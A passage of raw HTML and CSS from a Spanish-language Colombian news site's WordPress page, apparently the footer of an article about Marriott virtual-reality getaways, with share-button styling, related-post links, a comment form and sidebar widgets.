            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmagazinmigente.com%2Fmarriott-plays-with-sensory-rich-virtual-reality-getaways%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Marriott+Plays+With+Sensory-Rich+Virtual+Reality+Getaways&url=https%3A%2F%2Fmagazinmigente.com%2Fmarriott-plays-with-sensory-rich-virtual-reality-getaways%2F&via=Magazin+Mi+Gente" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/&amp;media=https://magazinmigente.com/wp-content/uploads/2021/10/10.jpg&description=Marriott+Plays+With+Sensory-Rich+Virtual+Reality+Getaways" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Marriott+Plays+With+Sensory-Rich+Virtual+Reality+Getaways %0A%0A https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://magazinmigente.com/50-tips-and-insights-about-productivity-happiness-and-life-2/">50 Tips and Insights About Productivity, Happiness, and Life</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://magazinmigente.com/rappi-se-consolida-en-cali-con-nuevos-servicios/">Rappi se consolida en Cali con nuevos servicios</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://magazinmigente.com/author/keinerchara/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/615b17ee7871eb216dd6ec2b2f251a85?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/615b17ee7871eb216dd6ec2b2f251a85?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://magazinmigente.com/author/keinerchara/">Keinerchara</a></span></div><div class="td-author-url"><a href="https://magazinmigente.com">https://magazinmigente.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Keinerchara"><meta itemprop="url" content="https://magazinmigente.com/author/keinerchara/"></span><meta itemprop="datePublished" content="2021-10-16T22:39:36+00:00"><meta itemprop="dateModified" content="2021-10-16T22:39:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png"></span><meta itemprop="name" content="Magazin Mi Gente"></span><meta itemprop="headline " content="Marriott Plays With Sensory-Rich Virtual Reality Getaways"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://magazinmigente.com/wp-content/uploads/2021/10/10.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":149,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "87";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "29";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://magazinmigente.com/prosperidad-social-anuncia-al-banco-agrario-como-nuevo-operador-de-transferencias-monetarias-en-colombia/"  rel="bookmark" class="td-image-wrap " title="Prosperidad Social anuncia al Banco Agrario como nuevo operador de transferencias monetarias en Colombia." ><img class="entry-thumb" src="" alt="prosperidad-social-anuncia-al-banco-agrario-como-nuevo-operador-de-transferencias-monetarias-en-colombia-02" title="Prosperidad Social anuncia al Banco Agrario como nuevo operador de transferencias monetarias en Colombia." data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2025/04/prosperidad-social-anuncia-al-banco-agrario-como-nuevo-operador-de-transferencias-monetarias-en-colombia-02-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://magazinmigente.com/noticias/" class="td-post-category">Noticias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/prosperidad-social-anuncia-al-banco-agrario-como-nuevo-operador-de-transferencias-monetarias-en-colombia/"  rel="bookmark" title="Prosperidad Social anuncia al Banco Agrario como nuevo operador de transferencias monetarias en Colombia.">Prosperidad Social anuncia al Banco Agrario como nuevo operador de transferencias monetarias en Colombia.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://magazinmigente.com/asamblea-del-valle-eligio-su-nueva-mesa-directiva-para-el-ano-2025/"  rel="bookmark" class="td-image-wrap " title="Asamblea del Valle eligió su nueva mesa directiva para el año 2025" ><img class="entry-thumb" src="" alt="asamblea-del-valle-eligio-su-nueva-mesa-directiva-para-el-ano-2025-02" title="Asamblea del Valle eligió su nueva mesa directiva para el año 2025" data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2024/11/asamblea-del-valle-eligio-su-nueva-mesa-directiva-para-el-ano-2025-02-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://magazinmigente.com/uncategorized/" class="td-post-category">Uncategorized</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/asamblea-del-valle-eligio-su-nueva-mesa-directiva-para-el-ano-2025/"  rel="bookmark" title="Asamblea del Valle eligió su nueva mesa directiva para el año 2025">Asamblea del Valle eligió su nueva mesa directiva para el año 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://magazinmigente.com/zuckerberg-pronostica-que-en-diez-anos-la-mayoria-de-las-personas-ya-no-usaran-un-telefono-celular-entonces-que-se-utilizara/"  rel="bookmark" class="td-image-wrap " title="Zuckerberg pronostica que en diez años la mayoría de las personas ya no usarán un teléfono celular ¿entonces que se utilizará?" ><img class="entry-thumb" src="" alt="zuckerberg-pronostica-que-en-diez-anos-la-mayoria-de-las-personas-ya-no-usaran-un-telefono-celular-entonces-que-se-utilizara-01" title="Zuckerberg pronostica que en diez años la mayoría de las personas ya no usarán un teléfono celular ¿entonces que se utilizará?" data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2024/10/zuckerberg-pronostica-que-en-diez-anos-la-mayoria-de-las-personas-ya-no-usaran-un-telefono-celular-entonces-que-se-utilizara-01-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://magazinmigente.com/uncategorized/" class="td-post-category">Uncategorized</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/zuckerberg-pronostica-que-en-diez-anos-la-mayoria-de-las-personas-ya-no-usaran-un-telefono-celular-entonces-que-se-utilizara/"  rel="bookmark" title="Zuckerberg pronostica que en diez años la mayoría de las personas ya no usarán un teléfono celular ¿entonces que se utilizará?">Zuckerberg pronostica que en diez años la mayoría de las personas ya no usarán un teléfono celular ¿entonces que se utilizará?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/marriott-plays-with-sensory-rich-virtual-reality-getaways/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://magazinmigente.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='149' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-149","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "906";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "227";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/buga-se-prepara-para-vivir-la-version-72-de-su-tradicional-feria-nacional-agropecuaria/"  rel="bookmark" title="Buga se prepara para vivir la versión #72 de su tradicional Feria Nacional Agropecuaria.">Buga se prepara para vivir la versión #72 de su tradicional Feria Nacional Agropecuaria.</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://magazinmigente.com/author/comunicaciones/">Unidad de Comunicaciones Magazín Mi Gente</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-30T23:44:07+00:00" >30/06/2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/dilian-la-directora-de-la-unidad-por-la-gente/"  rel="bookmark" title="Dilian, la directora de la unidad por la gente">Dilian, la directora de la unidad por la gente</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://magazinmigente.com/author/comunicaciones/">Unidad de Comunicaciones Magazín Mi Gente</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-20T02:47:55+00:00" >20/10/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/alternativa-de-poder-la-apuesta-del-partido-liberal/"  rel="bookmark" title="Alternativa de poder, la apuesta del Partido Liberal">Alternativa de poder, la apuesta del Partido Liberal</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://magazinmigente.com/author/comunicaciones/">Unidad de Comunicaciones Magazín Mi Gente</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-17T04:34:12+00:00" >17/07/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/reviviendo-a-cali-mediante-la-paz-y-la-cultura-ciudadana/"  rel="bookmark" title="Reviviendo a Cali mediante la paz y la cultura ciudadana">Reviviendo a Cali mediante la paz y la cultura ciudadana</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://magazinmigente.com/author/miguel/">Miguel Angel Valencia Valencia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-07T01:28:42+00:00" >07/08/2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="1024" height="490" src="https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante.jpg" alt="" class="wp-image-248" srcset="https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-300x144.jpg 300w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-768x368.jpg 768w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-878x420.jpg 878w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-640x306.jpg 640w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-681x326.jpg 681w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-1021x490.jpg 1021w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="162" src="https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-1024x162.png" alt="" class="wp-image-6039" srcset="https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-1024x162.png 1024w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-300x47.png 300w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-768x121.png 768w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-640x101.png 640w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-681x107.png 681w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE.png 1191w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
